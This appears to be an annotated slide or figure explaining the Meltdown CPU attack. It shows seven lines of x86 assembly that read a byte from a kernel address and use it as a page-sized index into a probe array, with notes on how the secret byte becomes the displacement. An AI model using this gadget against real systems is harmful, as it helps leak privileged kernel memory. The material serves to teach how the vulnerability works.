 1 ; rcx = kernel address
2 ; rbx = probe array
3 retry:
4 mov al, byte [rcx]
5 shl rax, 0xc
6 jz retry
7 mov rbx, qword [rbx + rax]
This is B
Use B as the index of a page
B becomes the displacement
of a given page in an array